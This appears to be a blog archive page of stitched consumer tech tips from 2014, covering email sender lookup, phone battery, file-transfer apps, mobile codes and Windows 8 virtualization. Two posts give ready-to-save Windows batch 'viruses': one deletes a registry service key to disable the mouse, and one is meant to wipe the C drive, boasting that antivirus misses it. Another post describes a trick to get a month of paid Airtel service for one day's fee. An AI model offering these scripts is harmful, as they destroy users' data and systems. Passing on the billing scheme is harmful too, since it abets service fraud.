Tuesday, March 18, 2014

Find the Person Behind an Email Address

Find the Person Behind an Email Address

You get an email from a person with whom you have never interacted before and therefore, before you reply to that message, you would like to know something more about him or her. How do you do this without directly asking the other person?

Web search engines are obviously the most popular place for performing reverse email lookups but if the person you’re trying to research doesn’t have a website or has never interacted with his email address on public forums before, Google will probably be of little help.
No worries, here are few tips and online services that may still  help you uncover the identity of that unknown email sender.


#1. Find the sender’s location
Location of Email Sender
Open the header of the email message and look for lines that say “Received: from” followed by an IP address in square brackets. If there are multiple entries, use the IP address mentioned in the last entry.
Now paste the IP address in this trace route tool and you should get a fairly good idea about the location of the email sender.

#2. Reverse email search with Facebook
Facebook email search
Facebook has 450 million users worldwide and there’s a high probability that the sender may also have a profile on Facebook.

Unlike LinkedIn and most other social networks, Facebook lets you search users by email address so that should make your job simpler. Just paste the email address of the sender into theFacebook search box and you’ll immediately know if a matching profile exists in the network.
If you are able to locate that person on Facebook, download his profile picture and then upload it to Google Images (click the camera icon in the search box). This acts as a reverse image search engine so you can locate his other social profiles where he may have used the same picture.


#3. Check all the other Social Networks
You can use a service like Knowem to quickly determine if a profile with a particular username exists in any of the social networks.
If the email address of the send is something like green_peas@hotmail.com, there’s a probably that he or she may have created accounts of some other social network using the same alias “green_peas” – put that in knowem.com to confirm.


#4. People Search
Reverse Email Search
Finally, if nothing works, you should try a people search service like Pipl and Spokeo – both services let you perform reverse email lookups but Spokeo has a more comprehensive database than Pipl.
Other than regular web documents, Spoke also scans social networks and even the whois information of domain names to find any bit of information associated with an email address. However, some of the results returned by Spokeo are only available to subscribers.

Increase battery life of android Mobiles

Increase battery life of android Mobiles


Nowadays , everyone is upgrading their mobile phones to smartphones. But most of us would be complaining about the battery backup of your android and iPhone. As a result they give up their smartphones too early. Let us learn in short why a smartphone uses more battery than your feature mobile phones.   


SMARTPHONES CAN DO MULTITASKING WHILE FEATURE PHONES CAN NOT: Days by day with advancement of technology , our smartphones are becoming faster - higher processors and high RAM are helping us to run multiple apps together- that is multitasking in a better way. But running too many apps drains your mobile battery.The more you will use the less it will long. That's one of the main reason why Nokia asha phones (Asha 501, 311 etc.) survive longer than android phones(Like galaxy Y). For example , Most of the android phones run few apps in background thus draining your battery power.

Now as you have learned the difference , here are the few steps by which you can optimize battery of your android or iPhone for longer backup (thus providing you longer standby). 
  1. Adjust the screen brightness :  You love your large and colorful display of your smartphone.But when you're at home you can dim the brightness of your phone. You can enable auto brightness feature which automatically adjusts the screen's brightness to suit ambient lighting levels.

2. Keep the screen lock out short : Under your phone's display settings menu, you should find an option like 'Screen Timeout' or something similar. (On an iPhone, it's  Auto-Lock in the General settings menu.) This setting monitors how long your phone's screen stays lit after receiving input, such as a tap.
Make it shortest as much as possible.On most Android phones, the minimum duration is 15 seconds.But if it's set to 2 or 3 minutes , you can change it to 30 seconds.  For an iPhone minimum is 1 minute.

3. Turn off Bluetooth and wifi - Most of the people often left Bluetooth and wifi on ,even if they are not using it. Turn it OFF if you are not using it otherwise it will suck your battery constantly.

Increase battery life of android Mobiles
4. Turn your GPS off : Even GPS can consume rest of the battery.For your knowledge GPS is a radio that receives signals from the global network of satellites to triangulate your phone's location on the Earth's surface. Various apps access your phone's GPS to provide services ranging from finding nearby restaurants to checking you in on social networks. And, of course, for satellite navigation.
5. Avoid using vibrational alerts : Vibration mode is quite useful when you're outdoor.But vibration uses much more power than playing a ringtone does. After all, a ringtone only has to make a tiny membrane in your phone's speaker vibrate enough to produce sound.In contrast, the vibration motor rotates a small weight which finally shakes your phone. That process consumer a lot more power.

6.Kill background apps - Multitasking ,as we have talked earlier is one of the main feature of a smartphone. An android user can kill any running apps through task manager. You can also use Advanced Task killer app killing background apps automatically.
In iOS, double-tap the Home button and look for the multitasking tray as it appears, hold an icon until an X appears, and tap the X to close the app. It's better to close all the apps and to reboot your phone from time to time as well.

Apps to Transfer Files between PC and Android wirelessly

Apps to Transfer Files between PC and Android wirelessly


Do you transfer files by connecting your mobile phone to PC with the help of USB, thus connecting and disconnecting USB gives you trouble, so turn into wireless, thus reducing your tension of wire.The benefit of wireless is that it is easy to connect and there is fast transfer of files. Here are the few wireless apps which

 have highest reviews in Google Play store and that will help you to Transfer Files between PC and Android wirelessly.

APPS TO TRANSFER FILES BETWEEN PC AND ANDROID WIRELESSLY


1.Airdroid :

Airdroid is an top app to Transfer Files between PC and Android. It is available at that size of 6.4 MB and requires Android 2.1 or up. It has the highest rating for wireless data transfer. It is easy to use and even looks much pretty. The Key feature supported by this app is that— desktop SMS service, wireless transfer of files and media data, phone locating technique app management, camera and screenshots.

2.ES File Manager :

Its size varies with devices. It is commonly known as an Android File Manager app but can also be used to transfer files wirelessly, select “Remote Manager” under the “Fast Access” list, you can find local network you are connecting to. Tap “Turn on”, find the given ftp address, then input the ftp address in the address bar of computer on your pc. As long as you get used to this app you will find it more than easy to use it.

 3. 3CX Droid Desktop :

It is available at the size of 2.8 MB and requires android 2.0 or up. It is not as easy to use. The first time you run this app, you are required to set service port and password for your connection. Tap “start server” an IP address is generated for your device, input The IP address and password on computer browser, there will be a page displayed which looks similar to desktop.

3CXDroid also supports USB mode, Desktop SMS, Gallery Viewer, Media Player, FTP Server, WiFi Keyboard, Webcam, Screen Capture, Contact Manager, Remote Call, Wallpaper Utils, APK Web Installer, Terminal Emulator, Logcat, etc.

 Conclusion :

With the help of such apps our work gets easier and better, and we don’t need the maximum use of USB or any other wiring, which make these apps unique and is greatly appreciated by the users. So what are you waiting for, don’t be in old fashion of wiring stuff just download the apps and enjoy life more easy.

What is Trojan horse virus and how to Remove it?

 
Are you facing virus threats on your computer? Is your computer behaving abruptly or are you the victim of a disk crash?  Is your computer hacked by a Trojan horse virus attack? A Trojan horse virus attack is one of the most dangerous threats to your computer and needs to be fixed immediately. If it is not protected on

 time, then the virus can lead to failures in connecting to the IRC network or even worse can lead to your computer hacking and then your computer might be used by some anti social elements in shaping some criminal attacks.

ABOUT TROJAN HORSE VIRUS


Before knowing how to remove this evil threat first one should know what actually a trojan horse is? It is a security breaking program, also malicious to your computer and is disguised in some benign object. It can be downloaded unknowingly through any document, executable, zip, movie or music file and unleashes a dangerous malware into your drive on executing the files.

This malware can completely wipe your disk or can even send your credit card details and passwords to any stranger on the web. It is not at all operating system specific. It can affect any operating system but affects windows more promptly due to its popularity and weaknesses. This is a silent attacker and many people come to know about its attack after it has infected other connections.


HOW TO REMOVE TROJON HORSE VIRUS


There are many ways one can avoid itself from being a victim of this malicious virus but the best is to be attentive in downloading and executing files form an unknown source or person and also doing a background check of it, if downloading from a known source. But if you have already been a victim of it then you need to take immediate steps to remove it from your drive before it creates some major problem. You need to repair and then reformat your system completely to remove all malwares which may take from several hours to several days of time

It is quite possible that the removal has not been done properly and may lead to coming back of the virus again and again in such cases you must take stronger measures to curb this problem.
Firstly you need to have anti-virus software installed in your system and that too an updated one or else they will miss the latest species of Trojan horse. Anti-virus software helps prevent the system from many Trojan viruses. Then make sure you have updated your operating system as well with all new security patches.
One may also have to install Anti-trojan programs like The Cleaner which specialize in Trojans. Once it is installed reboot your computer in safe mode and use the cleaner to clean all registries and drives for any Trojan suspected. Make sure the internet is unplugged while cleaning. Once cleaning is complete reboot the system again. After using the cleaner make sure that you have updated your operating system and have changed all the passwords. Once the system is repaired make sure to take a backup of every data and reformat the system completely.

Make a virus that disable Mouse

Make a virus that disable Mouse


               I had previously posted on making different 
batch files like matrix effect, opening no of websites with one click 
which were interesting and completely harmless
 but today we will be making a batch virus 
which is harmfull it will disable your mouse so
 think before trying it on yourself.

  • Open Notepad and copy below codes

  • rem Disable Mouse
    set key="HKEY_LOCAL_MACHINE\system\CurrentControlSet\Services\Mouclass"
    reg delete %key%
    reg add %key% /v Start /t REG_DWORD /d 4
    rem ---------------------------------
  • Save this file as  virus.bat
  • Done you just created your virus

All Mobiles Secret Codes

All Mobiles Secret Codes


Samsung Secret Codes


Software version: *#9999#
IMEI number: *#06#
Serial number: *#0001#
Battery status- Memory capacity : *#9998*246#
Debug screen: *#9998*324# - *#8999*324#
LCD kontrast: *#9998*523#


LG Secret Codes


LG all models test mode: Type 2945#*# on the main screen.
2945*#01*# Secret menu for LG
IMEI (ALL): *#06#
IMEI and SW (LG 510): *#07#
Software version (LG B1200): *8375#
Recount cheksum (LG B1200): *6861#
Factory test (B1200): #PWR 668
Simlock menu (LG B1200): 1945#*5101#
Simlock menu (LG 510W, 5200): 2945#*5101#
Simlock menu (LG 7020, 7010): 2945#*70001#


Motorola Secret Codes

IMEI number:
*#06#
Code to lock keys. Press together *7
Note: [] (pause) means the * key held in until box appears.
Select phone line - (use this to write things below the provider name):
[] [] [] 0 0 8 [] 1 []
Add phonebook to main menu:
[] [] [] 1 0 5 [] 1 []

Nokia Secret Codes

*#06# for checking the IMEI (International Mobile Equipment Identity).
*#7780# reset to factory settings.
*#67705646# This will clear the LCD display(operator logo).
*#0000# To view software version.
*#2820# Bluetooth device address.
*#746025625# Sim clock allowed status.
*#62209526# - Display the MAC address of the WLAN adapter.
This is available only in the newer devices that supports WLAN.

Latest Airtel Hack

Now a days Airtel gives New option to the Subscriber to
access Mobile Office daily @ Rs.25.00/- per day. But this is too Costly.
Only 24 hours and the cost is Rs.25.00 Oh GOD!!
But I got a Trick that’s help me to Activate my Mobile
 Office whole 30 days only for 25.00/. Its really good.
Just follow the Trick-
1) Your account balance should be above 25.00 for the first time.
2) Activate your mobile office by dialing *444*1#.
 You will Activate your Mobile Office in the Morning.
3) You got an Activation msg. Your account should
 deducted by Rs. 25.00/-
4) After that your can enjoy mobile office for 24 hours.
5) But for unlimited access you will do this :: Just
switch off your mobile from 7.00 am to 10.00am.
and your account balance should be below 25.00 /
6) Just try it enjoy the whole world only by 25.00.
I am Sure you should be Benefited. JUST TRY IT!!!!!!!!!

Learn To Make Dangerous Virus In A Minute


Learn To Make Dangerous Virus In A Minute

In my previous post i had teach you guys to create virus that disable mouse andVirus to format Hard Disk. In this post i will teach you to make simple yet very powerfull or you can say harmfullcomputer virus using a batch file. No software is required to make this virus, Noteapad is enough for it. The good thing about this virus is it is not detected by any AntiVirus.

What will this virus do ?  

You will create this virus using batch file programming. This virus will delete the C Drive completely. The good thing about this virus is that it is not detected by antivirus. If you want to learn more about batch programming visit my post about Learn Batch Programming.

How to Make the virus ?

   1. Open Notepad and copy below code into it.

@Echo off
Del C:\ *.* |y

   2. Save this file as virus.bat (Name can be anything but .bat is must)
   3. Now, running this file will delete all the content of C Drive.


Warning: Please don't try to run on your own computer or else it will delete all the content of your C Drive. I will not be responsible for any damage done to your computer.

Configuring a Windows 8 Virtual Machine

Configuring a Windows 8 Virtual Machine

With the launch of Windows 8's Consumer Preview, you're probably itching to spend some quality time with Microsoft's latest operating system. Although you may have already downloaded the ISO, we bet some of you haven't decided how you're going to install it.
Considering you've just met, we assume most of you aren't ready to clear a dresser drawer for Windows 8. Overwriting your current stable OS with pre-release code could be a recipe for disaster, though at least one TechSpot staffer is taking the plunge.
Dual booting is popular, but in our experience, rebooting into a separate environment is more trouble than it's worth when you're just trying to sample beta (err, "preview") software. The same could be said for using the OS on a secondary PC near your primary rig.
Windows 8 Virtual Machine

Fortunately, running Windows 8 in a virtual machine solves all that: it won't remove your current OS, you can access it anytime you want without rebooting and it doesn't require any extra hardware. What's more, the test OS can be deleted in only a few mouse clicks.
This write-up won't have much to offer folks experienced with virtual machines, but many users are still intimidated by them. We hope to demystify the process with a guide that installs a fully functional, commitment-free copy of Windows 8 inside your main OS.
So, what do I need?
Not much! You probably want 1-2GB of RAM and 20-30GB of storage allocated to the Windows 8 VM. You need a processor that supports virtualization (basically any major chip from Intel or AMD released since 2006). In other words, you need a semi-modern PC.
Accompanying said hardware, you need to download a copy of Windows 8 (either 32-bit or 64-bit will work fine, but the former calls for half the RAM and 4GB less storage). You also need virtualization software. We're usingVirtualBox, a free solution from Oracle.
Got it. Let's do this!
Honestly, by the time you're done, you'll probably wonder why you even consulted a walkthrough. Configuring a basic virtual machine is a lot easier than it might seem if you've never done it. Start by clicking New in VirtualBox and click Next on the first prompt.

You'll be asked to name your virtual machine. The name is purely for identification purposes, so you know exactly what the machine is later on. We're using Windows 8 CP 64-bit. You also have to choose the OS you're installing (hint: Windows 8 or Windows 8 64-bit).
Windows 8 Virtual Machine
The following screen will ask you to set a RAM size. As a minimum, Microsoft recommends 1GB for the 32-bit version and 2GB for 64-bit. We're heeding that advice, but if you want to try scraping by with less, you can always reallocate more memory to the VM later.

Assuming this is your first VM you'll have to choose "Create new hard disk" on the following screen. In doing so, you'll be asked to pick a format. You can leave VDI (VirtualBox's own format) selected unless you want to run the VM with other virtualization software.
Windows 8 Virtual Machine
Unless you have a specific need for defining a fixed size virtual disk - unlikely if you're reading this guide - you're fine with a dynamically allocated disk. This will expand your virtual disk as the virtual machine needs additional space instead of starting at the larger size.
By default, the virtual disk will be created in C:UsersUSERNAMEVirtualBox VMs. If your C: drive is short on space or if you simply want the VM stored elsewhere, you can set it now. My C: drive is an 80GB SSD, so I'm creating the virtual disk on a secondary HDD.
Windows 8 Virtual Machine

It can't hurt to glance over the settings summary before you proceed, but seemingly anything can be changed later. If you're satisfied, click Create. Assuming you weren't met with any errors, you just created a virtual machine -- albeit one without an operating system.
Wait. What about Windows 8?


You're only moments away from installing Windows 8. Right click your new VM and open Settings. In the left column, click Storage > Empty (under IDE Controller) > the CD/DVD icon (under Attributes) > Virtual CD/DVD disk file and navigate to the Windows 8 ISO.
Windows 8 Virtual Machine
Once you see the Windows 8 ISO attached under the IDE Controller, click OK to exit Settings. Now you should be able to launch your virtual machine and begin a standard Windows installation. If you're familiar with that, you shouldn't need this guide any further.
You'll be prompted to set your language, time and currency format, and input method. You'll also have to supply a product key (DNJXJ-7XBW8-2378T-X22TX-BKG7J). Agree to the terms, choose a Custom setup and install Windows 8 to the only unallocated space.
Windows 8 Virtual Machine



The installation took about 20 minutes on my system. You'll eventually be asked to choose an interface color, a PC name and other such customizations. After playing a round of Twenty Questions, setup should complete and you'll see the Windows 8 desktop.
Son of a... this won't work!
Windows 8 Virtual Machine
If you meet the minimum system requirements, you shouldn't encounter any issues. It's worth noting that while your processor might support virtualization, the feature could be disabled in your system BIOS. Feel free to seek help in the comments or our forum.
Windows 8 Virtual Machine
I haven't had any performance issues running Windows 8 with a single CPU core, but you can dedicate more cores in the VM settings window (System > Processor). Likewise, you can allocate more VRAM, tweak the network adapter and configure shared folders.

Automatically Start Your Browser in 'Private' Mode

Automatically Start Your Browser in 'Private' Mode


People have been making a lot of noise as of late over privacy on the Internet -- and rightfully so. Never before have our personal identities been so broadly exposed. The average web-goer hops from one social infrastructure to the next, leaving behind a humiliating trail of drunken college photos and revealing quizzes that would flush Ron Jeremy's cheeks.
We covered the state of online privacy in a recent mini-series, outlining particulars about covering your tracks on services like Facebook, search engines, and even torrents. Adding to those articles, we thought it'd be handy to provide a short tip explaining how you can automatically start today's most popular browsers in private mode. Note that in Firefox 3.6 and Chrome 5 there is more than one way of doing this, so you only need to choose one of the methods listed.
This feature allows you to browse the Internet without storing local data that could be retrieved at a later date, such as your browsing history, temporary Internet files, form data, cookies, and usernames and passwords. Keep in mind that private browsing offers virtually no protection beyond the local level -- for example, the websites you have visited will still be able to view your IP address on the server end and log your activity.
Internet Explorer 8
  • Method 1: Right click your IE shortcut icon > Properties > add -private after the text in the Target box and click OK.
  • Method 2: This isn't really a second method per se, but you can start IE8 with private mode via the Windows 7 jumplist.
Firefox 3.6
  • Method 1: Open Firefox, click Tools > Options > click the History drop-down box and select Use custom settings for history > toggle Automatically start Firefox in a private browsing session and click OK.
  • Method 2: Open Firefox, enter about:config in the address bar > filterbrowser.privatebrowsing.autostart > double click on the entry to make it true and close the tab.
  • Method 3: Right click your Firefox shortcut icon > Properties > add -private after the text in the Target box and click OK.
Chrome 5
  • Method 1: Right click your Chrome shortcut icon > Properties > add -incognito after the text in the Target box and click OK.
  • Method 2: This isn't really a second method per se, but you can start Chrome with incognito mode via the Windows 7 jumplist.
Safari 5
  • There doesn't seem to be any built-in way of accomplishing this on Safari, but we've found various scriptsolutions for OS X users. If you know of a similar workaround for Windows, let's hear it in the comments.
Opera 10.5
  • Right click your Opera shortcut icon > Properties > add -newprivatetab after the text in the Target box and click OK.
Granted, you probably don't want to run your main browser in private mode permanently, but it could be useful to have a secondary browser already configured to run without a trace for those times when you need to go dark. Chances are you have at least two browsers installed on your system anyhow.